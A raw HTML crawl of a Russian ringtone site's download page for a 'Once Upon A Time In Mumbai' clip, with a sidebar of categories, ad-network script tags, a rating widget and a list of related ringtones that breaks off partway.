

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ringo.su/once-upon-a-time-in-mumbai.html
body_size: 12821
content:
<!DOCTYPE html>
<html>

<head>
<script src="/rot/abu.js"></script>
<!-- <script async type="text/javascript" src="https://ads.digitalcaramel.com/js/ringo.su.js"></script> -->
<!-- <script async src="https://yastatic.net/pcode/adfox/header-bidding.js"></script> -->


<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<!-- bro -->
<script type="text/javascript" src="https://brodownload6s.site/code/gfrtinrvgi5ha3ddf4ztcmrt" async></script>


<!-- digitalc -->
<!--<script async src="https://yandex.ru/ads/system/header-bidding.js"></script>
<script>
  const dcJs = document.createElement('script'); 
  dcJs.src = "https://ads.digitalcaramel.com/js/ringo.su.js?ts="+new Date().getTime();
  dcJs.async = true;
  document.head.appendChild(dcJs);
</script>
<script>window.yaContextCb = window.yaContextCb || [] </script> 
<script async src="https://yandex.ru/ads/system/context.js"></script>
    -->

<!-- dc catfish-->
<!--<div id="adfox_163090691608088690"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_163090691608088690',
            params: {
                p1: 'cqnwl',
            p2: 'hgzv'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
    -->

<!-- adprof -->
<!-- <script async src="https://jhdnntmkom.com/v2/186971/8067fb90334d2821c1566a96ee5874f2f1e2c1dd.js"></script> -->


    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="description" content="Скачать рингтон Once Upon A Time In Mumbai для мобильного телефона, смартфона или планшета в mp3 формате.">
	
	<meta name="google-site-verification" content="MK-Xs8qFhdkT3bqChx1C48R0eR322tXKpqfBOigi3UM" />
	<link rel="shortcut icon" href="/img/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="/css/bootstrap.min.css?v=0.1">
    <link rel="stylesheet" href="/css/style.css?v=0.1533">
	<link rel="stylesheet" href="/css/font-awesome.min.css">
	<link rel="stylesheet" href="/css/progres-bar.css">
<!--  -->


    <!-- #SMB -->
    <script src="/js/sort_it.js"></script>
    <link rel="stylesheet" href="/css/sort.css">

    <title>Once Upon A Time In Mumbai рингтон скачать на телефон</title>

<meta name="yandex-verification" content="7187241585aae9d9" />


</head>


<!-- click push -->
<!-- <script async src="https://js.wpadmngr.com/static/adManager.js" data-admpid="22666"></script> -->

   











<body>

<div class="container">

    <div class="wrapper">
        <nav id="sidebar">
            <div id="dismiss">
                <i class="fa fa-arrow-left"></i>
            </div>
			
            <div class="sidebar-header">
                <h3><a href="/" title="на главную">Рингтоны</a></h3>
            </div>
			
            <ul class="list-unstyled CTAs">
				<!--<div class="input-group">
				  <input class="form-control" type="text" placeholder="Найти рингтон">
				  <div class="input-group-append">
					<button class="input-group-text"><i class="fa fa-search" aria-hidden="true"></i></button>
				  </div>
				</div>-->


<!--<script async src="https://cse.google.com/cse.js?cx=003338181605612861730:m13hcugm3ub"></script>
<div class="gcse-searchbox-only"></div> -->

 
            </ul>
<style>
    li.sidebar.selected{color: #7386D5;	background: #fff;}
    li span.count{margin-left:5px;font-size: small;}

.snm {margin-bottom: 20px;    padding: 15px;    text-align: center;    color: white;    background: #2890ff;}  .snm:hover {opacity:0.8}



</style>
            <ul class="list-unstyled">
                <p>Категории</p>
							<li class="sidebar">
                    			<a href="/2024/">2024<span class="count">(1086)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/2025/">2025<span class="count">(1236)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/easy/">Easy Listening<span class="count">(890)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/rnb/">R&B / Soul<span class="count">(1218)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/alternative/">Альтернатива<span class="count">(648)</span></a>
                		</li>
							<li class="sidebar selected">
                    			<a href="/indijskie/">Болливуд / Индия<span class="count">(1989)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/gromkie/">Громкие<span class="count">(390)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/child/">Дети / Мультфильмы<span class="count">(717)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/jazz/">Джаз<span class="count">(369)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/foreign/">Зарубежные<span class="count">(842)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/tone/">Звуковые эффекты<span class="count">(1040)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/game/">Игры<span class="count">(1810)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/izfilmov/">Из фильмов<span class="count">(591)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/country/">Кантри<span class="count">(406)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/film/">Кино / Развлечения<span class="count">(34)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/retro/">Классика<span class="count">(1073)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/krasivye/">Красивые<span class="count">(21)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/latin/">Латинские<span class="count">(1638)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/world/">Мировая-музыка<span class="count">(3129)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/budilnik/">На будильник<span class="count">(278)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/na-lyubimuyu/">На любимую<span class="count">(40)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/na-mamu/">На маму<span class="count">(103)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/news/">Новости / Политика<span class="count">(190)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/new/">Новые<span class="count">(694)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/pop/">Поп-музыка<span class="count">(6777)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/prazdnik/">Праздники / Поздравления<span class="count">(697)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/fun/">Приколы / Юмор<span class="count">(673)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/animals/">Природа / Животные<span class="count">(528)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/different/">Прочее<span class="count">(1489)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/reggae/">Регги<span class="count">(765)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/religion/">Религия<span class="count">(983)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/rock/">Рок / Метал<span class="count">(2586)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/russian/">Русские<span class="count">(2965)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/rap/">Рэп<span class="count">(200)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/sms/">Сообщения<span class="count">(1227)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/standart/">Стандартные<span class="count">(210)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/dance/">Танцевальные<span class="count">(5610)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/top100/">Топ100<span class="count">(84)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/ukrainian/">Украинские<span class="count">(42)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/voice/">Фразы / Поговорки<span class="count">(339)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/hip-hop/">Хип-хоп<span class="count">(3322)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/chanson/">Шансон / Авторская Песня<span class="count">(493)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/electronica/">Электроника<span class="count">(2835)</span></a>
                		</li>
			


            </ul>
			
        </nav>
		
		<div class="overlay"></div>

        <div id="content">
		

            <nav class="navbar navbar-expand-lg navbar-light bg-light">
                <div class="container-fluid">
				
					<a href="/"><img src="/img/logo.png" class="logom" alt="Рингтоны на телефон"></a>
					
                    <button type="button" id="sidebarCollapse" class="btn">
                        <span></span>
                        <span></span>
                        <span></span>
                    </button>

                    <button id="autonone" class="btn btn-dark d-inline-block d-lg-none ml-auto" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                        <i class="fa fa-bars"></i>
                    </button>

                    <div class="collapse navbar-collapse" id="navbarSupportedContent">
                        <ul class="nav navbar-nav ml-auto">
                            <li class="nav-item">
                                <a class="nav-link" href="/">Главная</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="/claims/">Правообладателям</a>
                            </li> 

<li class="nnnav-item">
<!--                                <a class="nav-link" href="ssilka">ssilka</a> -->

                                     <a class="nav-link" href="https://nsk.sibirki.gold">sibirki</a>



                            </li>


                          <!--  <li class="nav-item">
                                <a class="nav-link" href="/cont.txt">Контакты</a>
                            </li> -->
                        </ul>
                    </div>
                </div>
            </nav>


<style type="text/css">.ya-site-form_inited_no { display: none; }</style>
<div class="ya-site-form ya-site-form_inited_no" data-bem="{&quot;action&quot;:&quot;https://yandex.ru/search/site/&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;поискринго&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_blank&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:4309496,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:null,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_blank" accept-charset="utf-8"><input type="hidden" name="searchid" value="4309496"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>








			<nav aria-label="breadcrumb">
			  <ol class="breadcrumb">
				<li class="breadcrumb-item"><a href="/">Рингтоны</a></li>
				<li class="breadcrumb-item"><a href="/indijskie/">Болливуд / Индия</a></li>
				<li class="breadcrumb-item active" aria-current="page">Once Upon A Time In Mumbai</li>
			  </ol>
			</nav>


 <!--<script data-ad-client="ca-pub-9810754073290308" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="674589537eb4a5f06cf4a6fb-text/javascript"></script>-->
<!-- top singl-->


<!-- gnezdo main -->
<!--<script src='https://news.gewfwdgd.site/loader.min.js' crossorigin='use-credentials' async></script>-->



<center>
<div style="margin:20px 0 20px 0">


<!-- top -->
<!--<div class="js-relap-anchor" data-relap-id="jSAge718LtYs1dXV"></div>-->


<!-- 1 block -->
<!-- Yandex.RTB R-A-15698330-1 -->
<div id="yandex_rtb_R-A-15698330-1"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-15698330-1",
        "renderTo": "yandex_rtb_R-A-15698330-1"
    })
})
</script>


<!-- dc 2 -->
<!--<div id="adfox_164727978391471431"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
            containerId: 'adfox_164727978391471431',
            params: {
                p1: 'cszhw',
                p2: 'hbev'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_164727978391471431')
}, 30000);
</script>-->


<!-- gnezdo block -->
<!--<div id='containerId308835'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
              
                tizerId: 308835,
                containerId: 'containerId308835'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script>
 -->

   <!--
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9810754073290308"
     crossorigin="anonymous"></script>

<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-9810754073290308"
     data-ad-slot="1660554779"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
-->


<!--
<div id="yandex_rtb_R-A-563083-10"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-563083-10",
                renderTo: "yandex_rtb_R-A-563083-10",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>-->




<!-- gnezdo top -->
<!-- <script src='https://news.2xclick.ru/loader.js' async></script>
            <div id='containerId308834' style='margin:5px 0;'></div>
            <script>
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 308834,
            			containerId: 'containerId308834'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script> -->
        


<!--            
<div id="adfox_164727982607247730"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
            containerId: 'adfox_164727982607247730',
            params: {
                p1: 'cszhy',
                p2: 'hbev'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_164727982607247730')
}, 30000);
</script>
-->         



       <!--

<div id="adfox_164727978391471431"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
            containerId: 'adfox_164727978391471431',
            params: {
                p1: 'cszhw',
                p2: 'hbev'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_164727978391471431')
}, 30000);
</script>
    -->
<!--
<div id="adfox_162849168713712486"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_162849168713712486',
            params: {
                p1: 'cqhqv',
            p2: 'hbev'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){ 
           
            window.Ya.adfoxCode.reload('adfox_162849168713712486')

}, 30000);
</script>
         -->
</div></center>






            <h1>Once Upon A Time In Mumbai &mdash; рингтон на телефон</h1>
			<p>Нажмите воспроизвести, чтобы оценить рингтон без загрузки</p>



			<div class="media align-items-center medbr">
				<div class="mediPlayer" style="padding-right:.5rem">
					<audio class="listen" preload="none" data-size="50" src="/play/once-upon-a-time-in-mumbai"></audio>
				</div>
				<div class="media-body overflow-hidden" style="text-align: left;">
					<p class="card-text mb-0">Once Upon A Time In Mumbai</p>
					<p class="card-text mb-0" style="font-size: 12px;font-weight:400">0:29 мин</p>
				</div> 
			</div>

			<table class="table">
			  <tbody>
				<tr>
				  <th scope="row"><i class="fa fa-music"></i> Категория</th>
				  <td><a class="catlin" href="/indijskie/">Болливуд / Индия</a></td>
				</tr>
				<tr>
				  <th scope="row"><i class="fa fa-clock-o"></i> Время</th>
				  <td>0:29 мин</td>
				</tr>
				<tr>
				  <th scope="row"><i class="fa fa-file-o"></i> Формат</th>
				  <td>mp3</td>
				</tr>
				<tr>
				  <th scope="row"><i class="fa fa-file-audio-o"></i> Качество</th>
				  <td>128 кбит/с</td>
				</tr>
				<tr>
				  <th scope="row"><i class="fa fa-download"></i> Размер</th>
				  <td>454.69 Kb</td>
				</tr>
				<!-- mode! -->
				<tr>
					<th scope="row"><i class="fa fa-headphones"></i> Прослушено, раз</th>
					<td>166</td>
				</tr>
				<tr>
					<th scope="row"><i class="fa fa-save"></i> Скачано, раз</th>
					<td>1</td>
				</tr>
			  </tbody>
			</table>
			
			<!--<div class="ads">

			</div>-->


			<p>Чтобы скачать рингтон «Once Upon A Time In Mumbai» для мобильного телефона, смартфона или планшета в mp3 формате, нажмите на кнопку «Скачать» или прослушайте другие нарезки из категории «Болливуд / Индия»</p>
<center>
<div style="margin:15px 0 35px 0">



<!-- 2 block -->
<!-- Yandex.RTB R-A-15698330-2 -->
<div id="yandex_rtb_R-A-15698330-2"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-15698330-2",
        "renderTo": "yandex_rtb_R-A-15698330-2"
    })
})
</script>


     <!-- pered sca4 -->
<!-- <div class="js-relap-anchor" data-relap-id="8V5eUZdWhHyGjY2N"></div> -->


<!-- dc1 -->
<!--<div id="adfox_162857512984845554"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_162857512984845554',
            params: {
                p1: 'cqhwh',
            p2: 'hbev'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){ 
           
            window.Ya.adfoxCode.reload('adfox_162857512984845554')

}, 30000);
</script>
-->




<!--
<script type='text/javascript' src='https://dotofverse.com/services/?id=175099'></script>

<div id='e4745a4892'></div>

<script type='text/javascript' data-cfasync='false'>
let e4745a4892_cnt = 0;
let e4745a4892_interval = setInterval(function(){
if (typeof e4745a4892_country !== 'undefined') {
clearInterval(e4745a4892_interval);
(function(){
var ud;
try { ud = localStorage.getItem('e4745a4892_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + e4745a4892_domain + '/' + e4745a4892_path + '/' + e4745a4892_file + '.js?29179&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
e4745a4892_cnt += 1;
if (e4745a4892_cnt >= 60) {
clearInterval(e4745a4892_interval);
}
}
}, 500);
</script>
-->






<!--
<div id="adfox_165460701204082474"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
            containerId: 'adfox_165460701204082474',
            params: {
                p1: 'cukpv',
                p2: 'gxmo'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_165460701204082474')
}, 30000);
</script>
-->





<!-- gnezdo -->
<!-- <script src='https://news.2xclick.ru/loader.js' async></script>
            <div id='containerId308451' style='margin:5px 0;'></div>
            <script>
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 308451,
            			containerId: 'containerId308451'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script>
        
-->





</div></center>


<div style="2margin:15px 0 35px 0">
</div> 


<button class="btn btn-outline-primary" onclick="DF();"><i class="fa fa-download"></i> Скачать рингтон</button>
<script>
	function DF() {
		let dff = document.createElement('iframe');
		dff.style.display = 'none';
		dff.src = "/file/once-upon-a-time-in-mumbai";
		document.querySelector('body').append(dff);
	}
</script>				
			<!-- #SMB rating  -->
			<div class="sp"><div class="rating"><!--{{RATING}}-->
<link rel="stylesheet" type="text/css" href="/rating/css/rating.css?v=189027">
<script type="text/javascript" language="javascript" src="/rating/js/behavior.js?ver=12"></script>
<script type="text/javascript" language="javascript" src="/rating/js/rating.js?ver=1.0"></script><p class="r_question">Понравился рингтон? Оцените, пожалуйста, по 5-бальной шкале!</p><!-- rating bar call --><!-- DrawRating! -->
<div class="ratingblock" style="display: none;"><div id="unit_long1280">  <ul id="unit_ul1280" class="unit-rating" style="width:160px;">     <li class="current-rating" style="width:117.44px;">Текущее 3.67/5</li><li><a href="/rating/db.php?j=1&amp;q=1280&amp;t=3.15.173.47&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li><li><a href="/rating/db.php?j=2&amp;q=1280&amp;t=3.15.173.47&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li><li><a href="/rating/db.php?j=3&amp;q=1280&amp;t=3.15.173.47&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li><li><a href="/rating/db.php?j=4&amp;q=1280&amp;t=3.15.173.47&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li><li><a href="/rating/db.php?j=5&amp;q=1280&amp;t=3.15.173.47&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>  </ul><p><!--1280 -->Рейтинг: <strong> 3.7</strong>/5 (3 голосовало)  </p></div></div><!--{{RATING}}-->
</div></div>

			<!-- <div class="line"></div> -->
			
			

<!-- include file="rot/muzon.tpl" -->



			<h2>Похожие</h2>
			<p>Возможно вас заинтересуют похожие рингтоны</p>


			<div class="row br">
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/once-upon-a-time-in-mumbai-instr"></audio>
								</div>
								<a href="/once-upon-a-time-in-mumbai-instr.html" title="Скачать рингтон Once Upon A Time In Mumbai Instr">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Once Upon A Time In Mumbai Instr</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Болливуд / Индия</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="23570" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">82</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">0</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">0.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><link rel="stylesheet" type="text/css" href="/rating/css/rating.css?v=189027">
<script type="text/javascript" language="javascript" src="/rating/js/behavior.js?ver=12"></script>
<script type="text/javascript" language="javascript" src="/rating/js/rating.js?ver=1.0"></script>
<div class="ratingblock index" style="display: none;">
<div id="unit_long23570">
    <ul id="unit_ul23570" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:0px;">Текущее nan/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=23570&amp;t=3.15.173.47&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=23570&amp;t=3.15.173.47&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=23570&amp;t=3.15.173.47&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=23570&amp;t=3.15.173.47&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=23570&amp;t=3.15.173.47&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 0</strong>/5 (0 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/once-upon-a-time-in-mumbai-bismillah"></audio>
								</div>
								<a href="/once-upon-a-time-in-mumbai-bismillah.html" title="Скачать рингтон Once Upon A Time In Mumbai - Bismillah">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Once Upon A Time In Mumbai - Bismillah</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Болливуд / Индия</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="9565" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">114</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">0</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">0.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long9565">
    <ul id="unit_ul9565" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:0px;">Текущее nan/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=9565&amp;t=3.15.173.47&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=9565&amp;t=3.15.173.47&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=9565&amp;t=3.15.173.47&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=9565&amp;t=3.15.173.47&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=9565&amp;t=3.15.173.47&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 0</strong>/5 (0 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/once-upon-a-time-in-mumbai-i-am-in-love"></audio>
								</div>
								<a href="/once-upon-a-time-in-mumbai-i-am-in-love.html" title="Скачать рингтон Once Upon A Time In Mumbai - I Am In Love">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Once Upon A Time In Mumbai - I Am In Love</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Болливуд / Индия</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="21065" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">83</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">0</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">0.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long21065">
    <ul id="unit_ul21065" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:0px;">Текущее nan/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=21065&amp;t=3.15.173.47&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=21065&amp;t=3.15.173.47&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=21065&amp;t=3.15.173.47&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=21065&amp;t=3.15.173.47&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=21065&amp;t=3.15.173.47&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 0</strong>/5 (0 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/once-upon-a-time-in-mumbai-tum-jo-aaye-reprise"></audio>
								</div>
								<a href="/once-upon-a-time-in-mumbai-tum-jo-aaye-reprise.html" title="Скачать рингтон Once Upon A Time In Mumbai - Tum Jo Aaye Reprise">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Once Upon A Time In Mumbai - Tum Jo Aaye Reprise</p>
